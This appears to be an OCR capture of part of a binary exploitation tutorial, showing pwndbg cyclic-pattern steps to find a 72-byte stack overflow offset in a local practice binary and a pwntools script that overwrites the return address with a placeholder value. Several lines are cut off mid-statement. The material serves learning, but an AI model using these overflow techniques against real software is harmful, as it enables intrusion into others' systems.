
# Run and send pattern via stdin

pwndbg> run < <(python3 -c "from pwn import *; print(cyc
# Or run, then paste pattern when prompted:

#pwndbg> run

#Enter input: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaaka
# Find offset from crash (RSP contains the pattern)

pwndbg> cyclic -n 4 -l saaa

# Output: 72

Verify Offset (AMD64)
:
# ~/exploit/5.py

#!/usr/bin/env python3

from pwn import *

context.arch = 'amd64'

# Build payload

payload = b"A" * 72                    # Fill buffer + s
payload += p64(0xdeadbeefcafebabe)     # Overwrite retur
# Run and send via stdin (aslr=False for learning)

p = process('./vuln1', aslr=False, env={})

p.sendline(payload)
